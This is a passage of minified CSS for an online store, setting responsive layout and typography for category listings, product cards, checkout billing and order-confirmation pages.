screen and (min-width:997px) and (max-width:1374px){#order-billing{padding-top:.625vw;padding-bottom:.625vw;}#order-billing #inputState{padding:.5vw .375vw;height:4.4375vw;width:25.935625vw;font-size:1rem;line-height:1.5rem;}}@media only screen and (min-width:992px) and (max-width:1374px){#order-summary{padding-left:.625vw;}#order-summary .summary-header{height:9.065vw !important;margin-top:0;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}#order-summary .summary-header h2,#order-summary .summary-header .h2{font-size:1.563rem;padding-bottom:.3125vw;}#order-summary .summary-header p{font-size:.875rem;line-height:1.125rem;}#order-billing{padding-top:.625vw;padding-bottom:.625vw;}#order-billing h2,#order-billing .h2{height:3.75vw !important;padding-top:.3125vw;padding-bottom:.3125vw;padding-left:.9375vw;}#order-billing span{padding-top:.625vw;}}@media only screen and (min-width:992px) and (max-width:1462px){#product-description-and-policy .tab-container .nav .nav-item .nav-link{padding-left:.3125vw;padding-right:.3125vw;}}.handheld-toolbar-item{display:none;}.category-page #category-listing-start .top-breadcrumb{padding-top:.9375vw;}.category-page #category-listing-start.category-top-section nav{height:auto;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item{height:1.25vw;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item .fa{padding:0 5px 0 5px;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item.active{align-items:flex-start;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item a{font-size:1rem;line-height:1.5rem;}.category-page #category-listing-start.category-top-section nav ol.breadcrumb li.breadcrumb-item strong{font-size:1rem;}.category-page #category-listing-start.category-top-section h1,.category-page #category-listing-start.category-top-section .h1{padding-top:1.1875vw;line-height:1.5rem;font-size:1rem;margin-top:1px;margin-bottom:15px !important;}.category-page #category-listing-start.category-top-section p{padding-top:.9375vw;padding-bottom:.9375vw;line-height:1.5rem;font-size:1rem;}.category-page #category-listing-start.category-top-section .d-grid{padding-bottom:2.1875vw;}.category-page #category-listing-start.category-top-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-slider{padding-top:0;}.category-page #category-listing-slider.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;height:auto;aspect-ratio:16/2;}.category-page #category-listing-slider .sub-category-slider .sub-category-card{justify-content:center;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-image{width:10.9375vw;height:10.9375vw;display:flex;align-items:center;justify-content:center;margin-right:1.25vw;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-image img{margin-left:auto;margin-right:auto;}.category-page #category-listing-slider .sub-category-slider .sub-category-card .product-price{padding-top:.625vw;padding-bottom:.9375vw;line-height:1.5rem;color:#eb0400;font-size:1.125rem;}.category-page #category-listing-slider .sub-category-slider .slick-slide{padding-top:2.1875vw;padding-bottom:.625vw;}.category-page #category-listing-slider .sub-category-slider .slick-slide .category-name{padding-top:.625vw;padding-bottom:0;font-size:1rem;line-height:1.5rem;}.category-page #category-listing-slider .recent-product-card{justify-content:center;align-items:center;}.category-page #category-listing-slider .recent-product-card .dbox{margin-bottom:10px;margin-right:10px;margin-left:10px;height:auto;width:15vw;}.category-page #category-listing-slider .recent-product-card .dbox img{margin:0 auto;}.category-page #category-listing-tags{justify-content:flex-start;}.category-page #category-listing-tags.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.5vw;}.category-page #category-listing-tags .tag-item{margin-top:.625vw;min-height:1.875vw;}.category-page #category-listing-tags .tag-item.filter-tag{justify-content:center;margin-right:1.25vw;padding:.3125vw;min-width:6.875vw;}.category-page .category-listing-section{padding-top:2.1875vw;}.category-page .category-listing-section.custom-container{width:auto;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page .category-listing-section.custom-container .category-list-block{display:block;}.category-page .category-listing-section.custom-container .category-list-block{display:flex;justify-content:space-between;}.category-page #category-filter-sidebar{padding-left:0;padding-right:0;width:23.125vw;}.category-page #category-filter-sidebar h3,.category-page #category-filter-sidebar .h3{font-size:1.125rem;line-height:1.688rem;margin-bottom:.5vw;}.category-page #category-filter-sidebar .heading{font-size:1.125rem;line-height:1.688rem;margin-bottom:.5vw;}.category-page #category-filter-sidebar #shop-sidebar.offcanvas.offcanvas-start{max-width:none;width:23.125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body h3,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body .h3{padding:.9375vw;font-size:.875rem;font-weight:500;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item{border:0 !important;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-header .accordion-button{padding:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body{padding-top:.625vw;padding-left:.625vw;padding-right:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .input-group{padding-bottom:.9375vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .input-group input{font-size:1rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list{padding-left:0;padding-right:0;padding-bottom:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .form-check-input{width:1rem;height:1rem;margin-right:.625vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .widget-filter-item-text,.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body ul.widget-list .text-muted{font-size:1rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more{padding-bottom:.3125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more i{padding-right:.3125vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item .accordion-body .filter-view-more span{font-size:1rem;line-height:1.5rem;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice{height:65px;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body{padding-top:.9375vw;padding-bottom:1.25vw;}.category-page #category-filter-sidebar #shop-sidebar .offcanvas-body #CategoryFilterAccordion .accordion-item #filterByPrice .accordion-body #category-listing-price-range .noUi-handle{width:1.125vw;height:1.125vw;border:1px solid #3e454c;box-shadow:none;}.category-page #products-by-category{width:63.75vw;margin-left:85px;margin-right:auto;}.category-page #products-by-category .pagination-container{width:63.75vw;padding-bottom:.625vw;margin-left:auto;margin-right:auto;display:flex;}.category-page #products-by-category .pagination-container div.per-page-limit{padding-top:0;padding-right:0;padding-left:0;}.category-page #products-by-category .pagination-container div.per-page-limit select{font-size:1rem;}.category-page #products-by-category .pagination-container div.per-page-limit label{padding-bottom:0;padding-right:7.56px;}.category-page #products-by-category .pagination-container div:first-child{width:auto;margin-right:3.02375vw;justify-content:flex-start;padding-bottom:0;}.category-page #products-by-category .pagination-container div:nth-child(2){height:1.4375vw;justify-content:flex-start;}.category-page #products-by-category .pagination-container div:nth-child(2) .pagination li:last-child a{padding-right:0;}.category-page #products-by-category .pagination-container div .fs-sm{padding-left:.390625vw;}.category-page #products-by-category .category-pagination .pagination li a{font-size:1rem;padding-left:.5vw;padding-right:.5vw;}.category-page #products-by-category .category-pagination .pagination li:first-child a{padding-right:.520833vw;}.category-page #products-by-category .category-pagination .pagination li:last-child a{padding-left:.520833vw;}.category-page #products-by-category .sort-by-md-filter{padding-top:.625vw;padding-right:0;width:63.4375vw;margin-right:auto;margin-left:auto;}.category-page #products-by-category .sort-by-md-filter div .form-select{height:auto;min-width:210px;padding:.25vw .375vw;line-height:normal;}.category-page #products-by-category .product-card-container{width:65.3125vw;padding-bottom:2.1875vw;margin-left:-.9375vw;margin-right:-.9375vw;justify-content:flex-start;}.category-page #products-by-category .product-card-container .product-card{width:14vw;margin-top:0;margin-left:.78125vw;margin-right:.78125vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow{margin-left:0;margin-right:0;margin-top:2.1875vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow:hover,.category-page #products-by-category .product-card-container .product-card .product-card-shadow:focus{box-shadow:0 0 10px rgba(142,141,141,.149);}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .labels{font-size:.875rem;line-height:1.5rem;margin-top:.9375vw;top:10px;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;width:6.8125vw;height:1.5625vw;margin-bottom:.9375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;padding-left:.75vw;padding-right:.75vw;padding-top:3.4375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw .75vw 0 .75vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;width:12.5vw;height:12.5vw;display:flex;align-items:center;justify-content:center;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{width:12.5vw;height:12.5vw;display:flex;align-items:center;justify-content:center;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .product-image img img{margin-left:auto;margin-right:auto;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;padding-right:0;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.283125vw;height:1.19125vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.279375vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:.625vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.625vw;padding-bottom:.625vw;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .selling-price{padding-top:0;margin-left:5px;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-quickview-section{margin-top:0;}.category-page #products-by-category .product-card-container .product-card .product-card-shadow .product-card-quickview-section a{font-size:1rem;line-height:1.5rem;}.category-page #products-by-category .product-card-container .product-card .manufacturer-name{font-size:1rem;font-weight:600;word-break:break-word;line-height:1.5rem;margin-bottom:.625vw;}.category-page #products-by-category .product-card-container::after{width:63.730625vw;}.category-page #category-listing-description{padding-top:2.1875vw;padding-bottom:2.1875vw;}.category-page #category-listing-description.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-description p{padding-bottom:10px;margin-bottom:0;font-size:1rem;}.category-page #category-listing-description p.last-para{padding-bottom:.9375vw;}.category-page #category-listing-description h6,.category-page #category-listing-description .h6{padding-bottom:.9375vw;font-size:1.125rem;line-height:1.688rem;}.category-page #category-listing-description a{color:#0072b1;}.category-page #category-listing-description h2,.category-page #category-listing-description .h2{padding-top:1.5625vw;}.category-page #category-listing-home-shop.home-shop-with-section{margin-top:2.1875vw;padding-top:1.875vw;padding-bottom:.9375vw;}.category-page #category-listing-home-shop .section-title .h2-heading-home{margin-top:0;margin-bottom:0;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide{padding-top:.9375vw;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption{margin-top:.625vw;margin-bottom:.625vw;}.category-page #category-listing-home-shop .shop-with-us-slider .slick-slide img{width:7.375vw;}.category-page #category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__caption{margin-top:.625vw;margin-bottom:.625vw;}.category-page #category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__txt{margin-bottom:.9375vw;}.category-page .category-page-article-section{margin-top:2.1875vw;}.category-page .category-page-article-section .section-title h2,.category-page .category-page-article-section .section-title .h2{font-size:1.875rem;line-height:2.813rem;margin-bottom:0;}.category-page .category-page-article-section .pb-20{padding-bottom:20px;}.category-page .category-page-article-section .article-content{padding-left:0;padding-right:0;margin-bottom:0;margin-left:-.9375vw;}.category-page .category-page-article-section .article-content.category-listing-cards .article-single-card{padding-left:12px;}.category-page .category-page-article-section .article-content .article-single-card{padding-top:.9375vw;padding-left:.9375vw;padding-right:.9375vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow{padding:1.25vw 1.875vw;margin:0;width:23.125vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-categories{margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-title{margin-bottom:.625vw;font-size:1.125rem;line-height:1.688rem;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date{margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date img{margin-top:-2px;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date span{vertical-align:text-bottom;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-text{line-height:1.5rem;margin-bottom:.625vw;}.category-page .category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-share img{padding-right:.470052083333vw;}.category-page #category-page-faq.category-page-faq-section{margin-top:2.1875vw;}.category-page #category-page-faq.category-page-faq-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.category-page #category-page-faq.category-page-faq-section h2,.category-page #category-page-faq.category-page-faq-section .h2{margin-bottom:.9375vw;font-size:1.875rem;line-height:2.813rem;}.category-page #category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-header .accordion-button{padding-top:.9375vw;padding-bottom:.625vw;padding-left:.53125vw;padding-right:.53125vw;font-size:1rem;font-weight:500;}.category-page #category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body{padding:0 .53125vw .9375vw .53125vw;margin-top:-7.04px;font-size:.875rem;line-height:1.5rem;}.category-page #category-listing-recently-viewed.recently-viewed-items{margin-top:2.1875vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:0;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .section-title h2,.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .section-title .h2{line-height:2.313rem;padding-bottom:0;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider{padding-bottom:1.25vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider{margin-bottom:2.5vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide{padding-top:.9375vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name{padding-top:.625vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name p{font-size:1rem;line-height:1.5rem;width:95%;margin-left:auto;margin-right:auto;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .manufacturer-name{padding-top:.625vw;padding-bottom:.625vw;line-height:1.125rem;font-size:.75rem;font-weight:500;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-price{padding-top:.625vw;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-price span{font-size:1.125rem;line-height:1.5rem;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-image{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.category-page #category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-image img{margin-left:auto;margin-right:auto;}.category-page .footer-section-subscribe{margin-top:3.4375vw;}#footer-links.footer-main-section{margin-top:0;width:100%;padding-right:var(--bs-gutter-x,1.25vw);padding-left:var(--bs-gutter-x,1.25vw);margin-right:auto;margin-left:auto;}#footer-links.footer-main-section .footer-cols{justify-content:flex-start;margin:0 auto;width:fit-content;}#footer-links.footer-main-section .footer-cols .item1{width:23.3125vw;}#footer-links.footer-main-section .footer-cols .item2{width:24.8125vw;}#footer-links.footer-main-section .footer-cols .item3{width:23.6875vw;}#footer-links.footer-main-section .footer-cols .item4{width:auto;}#footer-links.footer-main-section .footer-logo-container{width:50vw;margin-left:auto;margin-right:auto;padding-top:1.5vw;}#footer-links.footer-main-section .footer-logo-container .row{align-items:center;justify-content:space-around;}#footer-links.footer-main-section .footer-logo-container .row .item1,#footer-links.footer-main-section .footer-logo-container .row .item2,#footer-links.footer-main-section .footer-logo-container .row .item3,#footer-links.footer-main-section .footer-logo-container .row .item4,#footer-links.footer-main-section .footer-logo-container .row .item5,#footer-links.footer-main-section .footer-logo-container .row .item6,#footer-links.footer-main-section .footer-logo-container .row .item7{width:6.563vw;height:3.125vw;padding-top:0;}#footer-links.footer-main-section .footer-logo-container .row .item1 img,#footer-links.footer-main-section .footer-logo-container .row .item2 img,#footer-links.footer-main-section .footer-logo-container .row .item3 img,#footer-links.footer-main-section .footer-logo-container .row .item4 img,#footer-links.footer-main-section .footer-logo-container .row .item5 img,#footer-links.footer-main-section .footer-logo-container .row .item6 img,#footer-links.footer-main-section .footer-logo-container .row .item7 img{height:3.125vw;width:6.563vw;}#footer-links.footer-main-section .footer-links{padding-top:1.25vw;}#footer-links.footer-main-section .footer-links p{font-size:1.563rem;line-height:2.313rem;margin-bottom:.3125vw;}#footer-links.footer-main-section .footer-links ul li{padding-top:.625vw;}#footer-links.footer-main-section .footer-links ul li a{font-size:1rem;line-height:1.5rem;}#footer-links.footer-main-section .footer-links ul li a.hover{color:#025685;}.order-complete-footer-section{margin-top:35px;}#order-completed-page #order-completed-top{padding-top:0;}#order-completed-page #order-completed-top.custom-container{width:100%;padding-right:var(--bs-gutter-x,2.625vw);padding-left:var(--bs-gutter-x,2.625vw);margin-right:auto;margin-left:auto;margin-top:2.1875vw;}#order-completed-page #order-completed-top.custom-container .section-title h2,#order-completed-page #order-completed-top.custom-container .section-title .h2{font-size:1.875rem;line-height:2.813rem;}#order-completed-page #order-completed-top.custom-container p{padding-top:.625vw;}#order-completed-page #order-number-and-date{justify-content:space-between;text-align:unset;padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#order-completed-page #order-number-and-date h2,#order-completed-page #order-number-and-date .h2{margin-bottom:.625vw;font-size:1.563rem;font-weight:500;line-height:2.313rem;}#order-completed-page #order-number-and-date p{font-size:1.125rem;line-height:1.563rem;height:1.4375vw;}#order-completed-page #order-number-and-date .print-page{line-height:2.313rem;}#order-completed-page #shipping-card{padding-top:2.1875vw;}#order-completed-page #shipping-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #shipping-card .shipping-details{flex-direction:row;box-shadow:0 .125vw .25vw rgba(88,98,97,.411);padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}#order-completed-page #shipping-card .shipping-details .address-part h4,#order-completed-page #shipping-card .shipping-details .address-part .h4,#order-completed-page #shipping-card .shipping-details .shipping-method h4,#order-completed-page #shipping-card .shipping-details .shipping-method .h4{padding-top:1.25vw;font-size:1.563rem;line-height:2.313rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name,#order-completed-page #shipping-card .shipping-details .address-part .customer-address{font-size:1rem;line-height:1.5rem;}#order-completed-page #shipping-card .shipping-details .address-part .customer-name{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-address{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .address-part .customer-phone{padding-top:.625vw;}#order-completed-page #shipping-card .shipping-details .shipping-method div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page .order-complete-details{box-shadow:0 .125vw .25vw rgba(88,98,97,.411);margin-top:2.1875vw;padding-top:1.25vw;width:100%;}#order-completed-page .order-complete-details.custom-container{width:95.25vw;padding-right:0;padding-left:0;margin-right:1.875vw;margin-left:1.875vw;}#order-completed-page .order-complete-details .table-heading{font-size:1.563rem;padding-left:.8125vw;}#order-completed-page .order-complete-details #cart-detail-table{padding-top:.9375vw;}#order-completed-page .order-complete-details #cart-detail-table table thead{background-color:#e8e8e8;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th{border-bottom:none;font-weight:500;color:#025685;border-right:2px solid #e8e8e8;height:2.625vw;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item1{padding-left:3.125vw;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item2{width:14.4375vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item3{width:13.75vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item4{width:14.0625vw;text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table thead tr th.item5{text-align:right;padding-right:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;border-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1{width:40.5625vw;padding-left:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product{width:34.3125vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product div{display:block;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .about-cart-product p{padding-bottom:.625vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image{padding-right:1.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container{width:6.875vw;height:6.875vw;display:flex;align-items:center;justify-content:center;margin-bottom:.25vw;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container img{margin-left:auto;margin-right:auto;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-container img{width:100%;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr th.item1 .cart-product-image .img-caption .img-label{font-weight:normal;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td{font-size:1rem;padding-top:.9375vw;padding-bottom:.9375vw;border-color:#3e454c;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item2,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item3,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item4,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{text-align:center;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item2,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item3,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item4,#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{padding-top:.5rem;padding-bottom:.5rem;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td.item5{padding-right:1.25vw;text-align:right;}#order-completed-page .order-complete-details #cart-detail-table table tbody tr td .head-mobile{display:block;}#order-completed-page .order-complete-details .shipping-summary{padding-top:.875vw;padding-bottom:1.25vw;}#order-completed-page .order-complete-details .shipping-summary ul{width:14.4375vw;min-width:231px;max-width:100%;margin-left:auto;padding-left:0;padding-right:1.25vw;list-style:none;}#order-completed-page .order-complete-details .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:.625vw;font-size:1rem;}#order-completed-page .order-complete-details .shipping-summary ul li:first-child{padding-top:0;}#order-completed-page .order-complete-details .shipping-summary ul li .type-label{font-weight:500;}#order-completed-page .order-complete-details .shipping-summary ul li:last-child{color:#3e454c;}#order-completed-page #billing-card{padding-top:2.1875vw;}#order-completed-page #billing-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #billing-card .billing-details{justify-content:space-between;flex-direction:row;box-shadow:0 .125vw .25vw rgba(88,98,97,.411);padding-left:1.25vw;padding-right:1.25vw;padding-bottom:1.25vw;}#order-completed-page #billing-card .billing-details .address-part h4,#order-completed-page #billing-card .billing-details .address-part .h4,#order-completed-page #billing-card .billing-details .compnay-info h4,#order-completed-page #billing-card .billing-details .compnay-info .h4,#order-completed-page #billing-card .billing-details .payment-info h4,#order-completed-page #billing-card .billing-details .payment-info .h4{padding-top:1.25vw;font-size:1.563rem;line-height:2.313rem;margin-bottom:0;}#order-completed-page #billing-card .billing-details .address-part .customer-name,#order-completed-page #billing-card .billing-details .address-part .customer-address{font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .address-part .customer-name{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .address-part .customer-address{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .address-part .customer-phone{padding-top:.625vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .compnay-info .company-address div:first-child{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address{padding-top:.3125vw;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div{padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #billing-card .billing-details .payment-info .payment-address div:first-child{padding-top:.3125vw;}#order-completed-page #reward-card{margin-top:2.1875vw;}#order-completed-page #reward-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #reward-card .card-container{padding:0;align-items:center;}#order-completed-page #reward-card .card-container div h4,#order-completed-page #reward-card .card-container div .h4{font-size:1.563rem;font-weight:600;line-height:2.313rem;}#order-completed-page #reward-card .card-container div p{font-size:1rem;line-height:1.5rem;padding-top:.3125vw;width:auto;}#order-completed-page #reward-card .card-container div a{width:9.1875vw;min-width:147px;height:2.6875vw;min-height:43px;border-radius:.1875vw;margin-top:0;}#order-completed-page #reward-card .card-container div.img{padding-left:0;text-align:left;}#order-completed-page #reward-card .card-container div.btn{padding-right:1.25vw;text-align:right;}#order-completed-page #reward-card .card-container div.btn a{margin-left:auto;}#order-completed-page #order-complete-query{justify-content:space-between;align-items:center;}#order-completed-page #order-complete-query.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-query h4,#order-completed-page #order-complete-query .h4{padding-top:2.1875vw;font-size:1.563rem;line-height:2.313rem;}#order-completed-page #order-complete-query ul{padding-top:.3125vw;margin-bottom:.9375vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #order-complete-query ul li{padding-left:0;padding-top:.625vw;}#order-completed-page #order-complete-query ul li a{text-decoration:underline;}#order-completed-page #order-complete-query button{width:11.3125vw;min-width:181px;height:2.875vw;min-height:46px;border:none;border-radius:.1875vw;}#order-completed-page #order-complete-ack-and-policy{padding-top:2.1875vw;font-size:1rem;line-height:1.5rem;}#order-completed-page #order-complete-ack-and-policy.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #order-complete-ack-and-policy ul{padding-top:0;list-style:none;}#order-completed-page #order-complete-ack-and-policy ul li{padding-left:0;padding-top:.625vw;}#order-completed-page #reorder-card{margin-top:2.1875vw;margin-bottom:0;}#order-completed-page #reorder-card.custom-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#order-completed-page #reorder-card 